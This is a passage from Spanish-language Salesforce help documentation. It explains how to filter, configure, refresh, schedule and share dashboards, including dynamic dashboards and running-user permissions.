Filtre un tablero para analizar la información de manera interactiva. Cuando filtra un tablero de Salesforce Classic, la vista filtrada se conserva de modo que, la próxima vez que vea el tablero, los datos se filtren con la misma vista. En Lightning Experience, los tableros siempre se abren sin filtros aplicados.

Nota: Todos los componentes en el tablero no se filtran necesariamente en el mismo campo. La persona que ha creado o modificado el tablero especifica qué campo se utiliza.

**1.** Abra un tablero.

En Salesforce Classic, si aplicó algún filtro la última vez que utilizó este tablero, observará que sigue estando seleccionado. En Lightning Experience, el tablero siempre se abre sin filtros aplicados.

**2.** Seleccione una opción desde la lista desplegable del filtro. Cada filtro tiene una o más opciones que puede elegir para continuar limitando su selección.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver, actualizar y filtrar tableros:

**•** "Ejecutar reportes" Y acceder a la carpeta del tablero



<span id="page-3842-0"></span>**3.** Para ver datos sin filtrar, seleccione **Borrar filtro** o **Todo** desde la lista desplegable del filtro.

# Ejemplos de filtros de tablero

Los filtros de un tablero le permiten elegir diferentes vistas de datos. Cuando filtra un tablero de Salesforce Classic, la vista filtrada se conserva de modo que, la próxima vez que vea el tablero, los datos se filtren con la misma vista. En Lightning Experience, los tableros siempre se abren sin filtros aplicados. Sin filtros de tablero, tendría que crear varios tableros, cada uno con su propio conjunto de reportes filtrados.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## Desempeño de ventas por productos

Cree un tablero de ventas que permite a los usuarios realizar un seguimiento del desempeño de las ventas por producto. Para ello, cree un tablero con indicadores de desempeño clave, como

ingresos cerrados. Agregue un filtro en el campo Nombre del producto por lo que los usuarios pueden ver el desempeño por productos.



# Acuerdos para diferentes segmentos de cuenta

Muestra cómo se realizan diferentes tipos de acuerdos en diferentes segmentos de cuenta creando un tablero con dos filtros. Cree un filtro para Ingresos anuales que contenga varios intervalos que reflejen cómo segmenta su organización las cuentas y, a

continuación, cree un filtro en Tipo de oportunidad; por último, agregue un filtro para mostrar los acuerdos por Región. Créelo como un tablero dinámico para permitir a toda la organización de ventas utilizarlo. los administradores pueden utilizarlo para ver el desempeño de sus equipos, mientras que los representantes pueden utilizarlo para monitorear su propio desempeño.



# <span id="page-3843-0"></span>Proporcionar vistas individualizadas de un tablero

Los tableros dinámicos permiten a cada usuario ver los datos a los que tiene acceso. Con un tablero dinámico, puede controlar la visibilidad de los datos son necesidad de crear un tablero separado, con su propio usuario de ejecución y carpeta, para cada nivel de acceso de datos.

Los administradores controlan el acceso a los tableros guardándolos en carpetas con determinadas configuraciones de visibilidad. Las carpetas del tablero pueden ser públicas, ocultas o restringidas a grupos, funciones o territorios. Si tiene acceso a una carpeta, podrá ver sus tableros.

Los controles de la carpeta acceden al tablero, pero el *usuario que ejecuta* determina el acceso a los datos. Las opciones del usuario que ejecuta son:

**• Ejecutar como usuario especificado.** El tablero se ejecuta utilizando las configuraciones de seguridad de ese usuario único concreto. Todos los usuarios con acceso al tablero ven los mismos datos, independientemente de su configuración de seguridad personal. Este método

es perfecto para compartir la perspectiva completa de una jerarquía o motivar a los miembros del equipo mostrando el desempeño de los miembros de un equipo. Si no tiene "Ver todos los datos", sólo puede seleccionarse a sí mismo. Si tiene "Ver los tableros de mi equipo", puede seleccionar cualquier usuario que está por debajo en la jerarquía de funciones.

**• Ejecutar como usuario que ha iniciado sesión.** Un tablero dinámico se ejecuta utilizando la configuración de seguridad del usuario que ve el tablero. Todos los usuarios ven el tablero de acuerdo con su propio nivel de acceso. Este método ayuda a los administradores a compartir un conjunto común de componentes del tablero a usuarios con diferentes niveles de acceso.

Con un tablero dinámico, puede controlar la visibilidad de los datos son necesidad de crear un tablero separado, con su propio usuario de ejecución y carpeta, para cada nivel de acceso de datos. Un único tablero dinámico puede mostrar un conjunto estándar de mediciones en todos los niveles de su organización.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Puede crear hasta tres filtros para cada tablero dinámico. El filtrado de tableros dinámicos proporciona a los administradores flexibilidad adicional en la creación de tableros. Por ejemplo, puede crear una tarjeta de puntuaje de las ventas de toda la organización que contiene filtros de producto y representantes de ventas. Eso permite a los administradores de ventas individuales ver el desempeño de sus representantes de forma tanto colectiva como individual. También les permite ver ventas por producto para comprender qué representantes específicos de los productos son o no de ventas.

Los gestores que tengan el permiso "Ver los tableros de Mi equipo" o "Ver todos los datos" pueden establecer una opción para obtener una vista previa del tablero desde el punto de vista de los usuarios que están por debajo en la jerarquía de funciones.

Su organización puede tener hasta cinco tableros dinámicos para Enterprise Edition, 10 para Unlimited Edition y Performance Edition y tres para Developer Edition.Puede haber tableros dinámicos adicionales disponibles para su compra.

# Nota:

- **•** Los tableros dinámicos son visibles tanto en Salesforce Classic como en Lightning Experience, pero debe cambiar a Salesforce Classic para configurarlos.
- **•** El seguimiento de componentes no es compatible para tableros dinámicos.
- **•** No puede guardar tableros dinámicos en carpetas personales.
- **•** No puede programar actualizaciones para los tableros dinámicos. Deben actualizarse manualmente.

# Ejemplo de escenario de negocio

Imaginemos que su equipo de oportunidades está compuesto de un vicepresidente, cuatro gestores de ventas y 40 representantes de ventas, 10 representantes por gestor. Se le ha pedido que cree tableros que mostrarán las siguientes estadísticas, restringidas según función y jerarquía:



Los representantes de ventas sólo deberían ver sus datos; los gestores sólo deberían ver los datos de los representantes que gestionan y el vicepresidente debería ver los datos de todo el equipo. En este escenario, normalmente tendría que crear 45 tableros diferentes, uno para cada persona. Además, debería crear varias carpetas para gestionar los derechos de acceso.

Con los tableros dinámicos, puede crear únicamente dos tableros y guardarlos en una única carpeta:

- **•** Cree un tablero dinámico para los representantes de ventas con los siguientes componentes:
	- **–** Un medidor de las reservas totales
	- **–** Una tabla de actividades por tipo de reunión
- **•** Cree un tablero dinámico para los representantes de ventas y el vicepresidente con los siguientes componentes:
	- **–** Un medidor de las reservas totales
	- **–** Un gráfico de columnas del porcentaje de cierres por competidor
- **•** De forma opcional, cree filtros que permitan a los usuarios refinar aún más sus vistas del tablero. Por ejemplo, cree un filtro en cuentas clave para permitir a los usuarios centrarse en reservas, actividades y amenazas competitivas de cada cuenta.

#### Analytics Tableros

Todos los usuarios sólo verán datos a los que puedan acceder. Los representantes de ventas verán sus propias reservas y actividades. Los gestores verán las reservas y porcentajes de datos de los representantes que gestionan. El vicepresidente ve las reservas y porcentajes de cierres de todo el equipo. Como los indicadores son los mismos para los gestores y el vicepresidente, puede utilizar el mismo tipo de tablero dinámico para ambas funciones. La función de tableros dinámicos reduce el número de tableros necesarios de 45 a dos.

## 1. [Configurar tableros dinámicos](#page-3845-0)

Para configurar un tablero dinámico, cambie a Salesforce Classic. Cree una carpeta para incluir el tablero y sus reportes subyacentes, luego cree el tablero.

## CONSULTE TAMBIÉN

[Filtrar su tablero](#page-3839-1) [Crear un tablero de Salesforce Classic](#page-3838-0) [Configurar tableros dinámicos](#page-3845-0)

# <span id="page-3845-0"></span>Configurar tableros dinámicos

Para configurar un tablero dinámico, cambie a Salesforce Classic. Cree una carpeta para incluir el tablero y sus reportes subyacentes, luego cree el tablero.

Su organización puede tener hasta cinco tableros dinámicos para Enterprise Edition, 10 para Unlimited Edition y Performance Edition y tres para Developer Edition.

#### Nota:  $\mathbb{Z}$

- **•** Los tableros dinámicos son visibles tanto en Salesforce Classic como en Lightning Experience, pero debe cambiar a Salesforce Classic para configurarlos.
- **•** No puede guardar tableros dinámicos en carpetas personales.
- **•** No puede programar actualizaciones para los tableros dinámicos. Deben actualizarse manualmente.
- **1.** Cree carpetas que sean accesibles a todos los usuarios que visualicen el tablero puedan guardar tableros dinámicos y los reportes de origen del componente correspondiente.
- **2.** En la ficha Tableros, cree un tablero nuevo o modifique uno existente.
- **3.** Haga clic en el botón  $\blacksquare$  junto al campo Ver tablero como.
	- Nota: Si no dispone del permiso "Gestionar tableros dinámicos", solo tiene que ingresar  $\mathbf{Z}$ un usuario de ejecución e ir al paso final. Ingrese "\*" para ver todos los usuarios disponibles.
- **4.** Seleccione Ejecutar como usuario que ha iniciado sesión.
- **5.** De manera opcional, seleccione Permitir a los usuarios autorizados modificar el usuario de ejecución para permitir que las personas que tengan permiso modifiquen el usuario de ejecución en la página de visualización del tablero.

# **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar tableros dinámicos:

**•** "Ejecutar reportes" Y "Gestionar tableros dinámicos"

Para poder seleccionar un usuario de ejecución diferente para el tablero:

- **•** "Ver los tableros de Mi Equipo" O "Ver todos los datos"
- **•** Los usuarios con "Ver los tableros de mi equipo" pueden ver el tablero como cualquier usuario que está por debajo en la jerarquía de funciones.
- **•** Los usuarios con "Ver todos los datos" pueden modificar el tablero y verlo como cualquier usuario de su organización.
- **•** Los usuarios con "Habilitar el tablero de otro usuario" pueden modificar el tablero si tienen acceso a él, aunque no sean el usuario que ejecuta y no tengan el permiso "Ver todos los datos".
- **6.** Haga clic en **Aceptar**.
- **7.** Ingrese un usuario de ejecución en el campo Ver tablero como.
- **8.** Guarde su tablero.
- **9.** Defina la opción Mostrar adecuada en la página de ejecución de reportes. Por ejemplo, si selecciona "Oportunidades de mi equipo," todos los usuarios que ven el tablero dinámico pueden ver todas las oportunidades del equipo.

Sugerencia: Para evitar las restricciones de visualización de los datos del tablero:

- **•** Asegúrese de que los filtros avanzados no incluyen propietario de registro específicos (por ejemplo, *Propietario de la propiedad igual a Frank Smith*).
- **•** No haga clic en Guardar nivel de jerarquía cuando guarde reportes de oportunidades.

## CONSULTE TAMBIÉN

[Agregar un filtro de tablero](#page-3840-0)

[Proporcionar vistas individualizadas de un tablero](#page-3843-0)

[Seleccionar de un usuario de ejecución de tablero](#page-3847-0)

# <span id="page-3847-0"></span>Seleccionar de un usuario de ejecución de tablero

Seleccione un *usuario que ejecuta* para especificar qué datos mostrar en un tablero.

Cada tablero tiene un usuario que ejecuta, cuyos parámetros de seguridad determinan los datos que se mostrarán en un tablero.



Nota: El permiso "Gestionar paneles dinámicos", obligatorio para seleccionar un usuario que ejecuta, no está disponible en **Professional** Edition.

Si tiene "Ver todos los datos", puede seleccionar cualquier usuario en su organización para ser un usuario ejecutor en el tablero. Si tiene "Ver los tableros de mi equipo", puede seleccionar cualquier usuario que está por debajo en la jerarquía de funciones.



Nota: Los componentes del tablero que utilicen Visualforce ignorarán al usuario que ejecuta; el contenido sólo aparece si el usuario de visualización tiene acceso a la página de Visualforce. Otros componentes del tablero no se verán afectados.

Los usuarios con una licencia de usuario de Salesforce Platform o Salesforce Platform One solo pueden ver un tablero si el usuario que interviene también tiene una licencia del mismo tipo. Considere crear tableros separados para usuarios con distintos tipos de licencia.

Para seleccionar el usuario que ejecuta el panel, cambie a Salesforce Classic y luego:

- **1.** Modifique un tablero.
- 2. Haga clic en el botón il junto al campo Ver tablero como.
	- Nota: Si no dispone del permiso "Gestionar tableros dinámicos", solo tiene que ingresar un usuario de ejecución e ir al paso final. Ingrese "\*" para ver todos los usuarios disponibles.
- **3.** Seleccione una configuración de usuario ejecutor.
	- **• Ejecutar como usuario especificado.** El tablero se ejecuta utilizando las configuraciones de seguridad de ese usuario único concreto. Todos los usuarios con acceso al tablero ven los mismos datos, independientemente de su configuración de seguridad personal. Este método es perfecto para compartir la perspectiva completa de una jerarquía o motivar a los miembros del equipo mostrando el desempeño de los miembros de un equipo. Si no

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar tableros:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para crear, modificar y eliminar tableros dinámicos:

**•** "Ejecutar reportes" Y "Gestionar tableros dinámicos"

Para poder seleccionar un usuario de ejecución diferente para el tablero:

**•** "Ver los tableros de Mi Equipo" O "Ver todos los datos"

tiene "Ver todos los datos", sólo puede seleccionarse a sí mismo. Si tiene "Ver los tableros de mi equipo", puede seleccionar cualquier usuario que está por debajo en la jerarquía de funciones.

- **• Ejecutar como usuario que ha iniciado sesión.** Un tablero dinámico se ejecuta utilizando la configuración de seguridad del usuario que ve el tablero. Todos los usuarios ven el tablero de acuerdo con su propio nivel de acceso. Este método ayuda a los administradores a compartir un conjunto común de componentes del tablero a usuarios con diferentes niveles de acceso.
- **4.** De manera opcional, seleccione Permitir a los usuarios autorizados modificar el usuario de ejecución para permitir que las personas que tengan permiso modifiquen el usuario de ejecución en la página de visualización del tablero.
	- **•** Los usuarios con "Ver los tableros de mi equipo" pueden ver el tablero como cualquier usuario que está por debajo en la jerarquía de funciones.
	- **•** Los usuarios con "Ver todos los datos" pueden modificar el tablero y verlo como cualquier usuario de su organización.
	- **•** Los usuarios con "Habilitar el tablero de otro usuario" pueden modificar el tablero si tienen acceso a él, aunque no sean el usuario que ejecuta y no tengan el permiso "Ver todos los datos".
- Nota: Si tiene "Ver todos los datos" o "Ver los tableros de Mi equipo," puede obtener una vista previa de la página modificar del tablero como un usuario distinto, pero deberá seleccionar Permitir a los usuarios autorizados modificar el usuario de ejecución para cambiar el usuario de ejecución de la página ver del tablero.
- **5.** Haga clic en **Aceptar**.
- **6.** Ingrese un usuario de ejecución en el campo Ver tablero como.
- **7.** Guarde su tablero.

# Ejecutar y luego leer un tablero

Haga clic en el nombre de un tablero para ejecutarlo. Los gráficos de tablero son interactivos, por lo que asegúrese de pasar el ratón y hacer clic en ellos para obtener más información.

1. [Actualizar datos de tablero](#page-3848-0)

Haga clic en **Actualizar** para cargar los datos más recientes en el tablero. Los datos son de la fecha y hora que aparece después de A partir de... en la esquina superior derecha del tablero.

2. [Programa la actualización de un tablero](#page-3849-0)

<span id="page-3848-0"></span>En Enterprise Edition, Unlimited Edition y Performance Edition puede programar actualizaciones diarias, semanales o mensuales de tableros.

# Actualizar datos de tablero

Haga clic en **Actualizar** para cargar los datos más recientes en el tablero. Los datos son de la fecha y hora que aparece después de A partir de... en la esquina superior derecha del tablero.

- **1.** Haga clic en **Actualizar** para rellenar el tablero con los datos más recientes. Cuando los datos de un tablero se actualizan, el botón **Actualizar** cambia a **Actualizando...**. Puede dejar el tablero y realizar otras funciones en Salesforce mientras se actualizan los datos. Cuando el tablero termina de actualizarse, Salesforce 1 le indica que el tablero está listo por medio del panel de notificaciones de la derecha. Debido a que las notificaciones distribuidas no están activadas para actualizaciones de tableros, solo se le notificará en la aplicación y no a través del email.
	- Sugerencia: Si los datos del tablero no se actualizan en diez minutos, la actualización se detiene automáticamente. Si fuera necesario, vuelva a hacer clic en **Actualizar**.

Cuando actualice un tablero, los datos del tablero se actualizan para todos los usuarios de su organización que tengan acceso a ese tablero. Las actualizaciones adicionales enviadas durante una actualización y hasta un minuto después se ignoren; los usuarios verán los datos más actuales.

Al cambiar los filtros de un tablero, éste muestra los datos almacenados anteriormente en la memoria caché, si los hubiera. Si no hay datos, el tablero obtiene los más recientes. De todos modos, los datos "recién actualizados" del tablero le muestran la indicación horaria de los datos que está viendo. Haga clic en **Actualizar** para obtener los datos más recientes.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para actualizar los datos del tablero:

**•** "Ejecutar reportes" Y acceder a la carpeta del tablero

# <span id="page-3849-0"></span>Programa la actualización de un tablero

En Enterprise Edition, Unlimited Edition y Performance Edition puede programar actualizaciones diarias, semanales o mensuales de tableros.

Nota: Los usuarios con el permiso "Ver parámetros y configuración" pueden visualizar todos los tableros de su organización con una actualización programada en la página Todos los trabajos programados. Para ver la página Todos los trabajos programados, desde Configuración, ingrese *Trabajos programados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos programados**. Los usuarios con el permiso "Modificar todos los datos" pueden hacer clic en **Eliminar** junto a un reporte específico programado para eliminar permanentemente todas las instancias de la actualización programada.

También puede configurar que Salesforce envíe un email con una versión HTML del tablero cuando se complete la actualización. En aplicaciones de email no compatibles con HTML, el email incluirá el texto y un vínculo al tablero.

- **1.** En la ficha Tableros, seleccione un tablero usando el campo Ver tablero.
- **2.** Haga clic en **Actualizar** y seleccione **Programar actualización**.

Los filtros no se aplican cuando programa un tablero o lo envía por email.

Cada tablero tiene un *usuario que ejecuta*, cuyos parámetros de seguridad determinan los datos que se mostrarán en un tablero.

Nota: Si el usuario que ejecuta pasa a estar inactivo, el tablero no se ejecuta.

- **3.** Seleccione los ajustes de notificación.
	- **•** Haga clic en A mí para enviar un email a la dirección del usuario.
	- **•** Haga clic en A otros... para enviar un email a otros usuarios de Salesforce.

Nota: Los usuarios del portal recibirán notificaciones de actualización de reportes y tableros por email si la opción Permitir que se envíen reportes y tableros a los usuarios del portal está activada.

- **•** Es posible que las notificaciones de actualización de un tablero no se visualicen correctamente en Outlook 2007.
- **•** En notificaciones de actualizaciones de tablero con formato HTML, los usuarios pueden hacer clic en el nombre del tablero para iniciar sesión en Salesforce y visualizar el tablero.
- **•** Para enviar una notificación de actualización de un tablero a otros usuarios, guarde el tablero en una carpeta pública con acceso a otros usuarios. El resto de usuarios no puede acceder a los tableros de sus carpetas personales. Para agregar un tablero a una carpeta pública, modifique las propiedades del tablero.
- **•** Los usuarios pueden hacer clic en los componentes de una notificación de actualización del tablero para ver el reporte de origen en Salesforce.
- **•** Es posible que los componentes de tablero que incluyan S-Control y páginas de Visualforce no se visualicen en notificaciones de actualización de tablero. Los usuarios deben verlos en Salesforce.
- **•** Las notificaciones de actualización de tablero se pueden ver offline en clientes de email.
- **•** Si un tablero tiene filtros, solo se envía por email la versión sin filtrar.
- **•** Por defecto, Salesforce envía imágenes en emails del tablero como archivos .png (Portable Network Graphic), que no son compatibles con Lotus Notes. Cuando activa la opción Uso de imágenes compatibles con Lotus Notes en emails de tablero, Salesforce utiliza imágenes .jpg, que son compatibles con Lotus Notes, cuando envía emails de tableros. Para poder ver esta opción es necesario el permiso "Programación de tableros".

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para programar y enviar una actualización del tablero por email:

**•** "Programación de tableros"

Para eliminar la programación de actualización de un tablero:

**•** "Modificar todos los datos"



Nota: Los emails de tablero que contienen imágenes compatibles con Lotus Notes son mucho más grandes y su calidad de imagen puede ser inferior.

- **4.** Programe la actualización.
	- **a.** Defina el campo Frecuencia.

Haga clic en los campos Diaria, Semanal o Mensual para mostrar más opciones.

El número total y la frecuencia de su tablero programado depende de su edición de Salesforce. Las ediciones Enterprise Edition, Unlimited Edition y Performance Edition pueden tener hasta 200 actualizaciones de tableros programadas. Los usuarios de Unlimited Edition y Performance Edition pueden programar hasta dos actualizaciones de tablero cada hora al día. Los usuarios de Enterprise Edition pueden programar hasta una actualización de tablero cada hora al día. Puede haber tableros programados adicionales disponibles para su compra. Haga contacto con su representante de Salesforce para obtener más información.

**b.** Especifique los datos en los campos Inicio y Fin.

Los tableros se actualizan según la zona horaria del usuario que programa la actualización. Por ejemplo, si el campo Zona horaria de su registro de usuario está definido como Hora estándar del Pacífico (PST) y programa una actualización de un tablero cada día a las 2:00 PM, el tablero se actualizará cada día entre las 2:00 PM y las 2:29 PM, PST.Si ve y guarda un programa en una zona horaria distinta de la programada anteriormente, es posible que la división temporal cambie.

**c.** En Hora de inicio preferida, haga clic en **Buscar opciones disponibles...** para seleccionar una hora.

La actualización del tablero se ejecutará en el intervalo de 30 minutos desde su hora de inicio preferida. Por ejemplo, si selecciona las 2:00 PM, el tablero se actualizará en cualquier momento entre las 2:00 PM y las 2:29 PM, dependiendo de la disponibilidad.

Nota: Es posible que su hora de inicio preferida no esté disponible si otros usuarios ya la han seleccionado.  $\sqrt{2}$ 

- **•** Si programa una actualización del tablero un día concreto de cada mes, el tablero sólo se actualizará en los meses que tengan ese día especificado. Por ejemplo, si programa una actualización del tablero el día 31 de cada mes, el tablero no se actualizará los meses que tengan 30 días. Si desea que un reporte se actualice el último día de cada mes, seleccione "Último" de la lista desplegable El día de cada mes.
- **•** Los tableros no se actualizarán como está programado si el usuario que ejecuta no tiene acceso a la carpeta del tablero.
- **•** Si un tablero tiene filtros, solo se actualiza la versión sin filtrar.
- **•** No puede programar actualizaciones para los tableros dinámicos. Deben actualizarse manualmente.

## **5.** Haga clic en **Guardar**.

Para eliminar una actualización de tablero programada, haga clic en **Actualizar** > **Programar actualización** > **Cancelar la programación del tablero**.

La actualización programada se elimina de forma permanente y no se envía a la papelera. La eliminación de la actualización programada no afecta al tablero en sí mismo.

CONSULTE TAMBIÉN [Aplicar un filtro de tablero](#page-3841-0) [Actualizar datos de tablero](#page-3848-0)

# Compartir un tablero

Un tablero es la mejor forma de compartir un conjunto de datos interactivo saneado con colegas.

Nota: Cuando trabaje con carpetas, tenga en cuentas estas limitaciones de Lightning  $\boldsymbol{\sigma}$ Experience.

## **Funciones no disponibles en Lightning Experience**



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## 1. [Gestión de acceso a reportes y tableros](#page-3852-0)

El acceso a reportes y tableros se controla mediante la configuración de la carpeta en la que se encuentran. Para ofrecer a otros acceso a sus reportes y tableros, colóquelos en una carpeta compartida. Para evitar que otros accedan a sus reportes, colóquelos en carpetas personales a las que sea el único con acceso.

## 2. [Imprimir un tablero](#page-3856-0)

Imprima los tableros mediante la opción de impresión de su navegador.
# Gestión de acceso a reportes y tableros

El acceso a reportes y tableros se controla mediante la configuración de la carpeta en la que se encuentran. Para ofrecer a otros acceso a sus reportes y tableros, colóquelos en una carpeta compartida. Para evitar que otros accedan a sus reportes, colóquelos en carpetas personales a las que sea el único con acceso.

Para acceder a carpetas de reportes o tableros, vaya a la ficha Reportes. En la ficha Reportes, haga clic en y seleccione **Nueva carpeta de reportes** o **Nueva carpeta de tablero** para crear una

carpeta, o bien, haga clic en  $\vert \textbf{v} \vert$  en una carpeta para modificarla.

Cuando modifique reportes o tableros que no haya creado o cuando intente compartir reportes con otros tenga en cuenta lo siguiente:

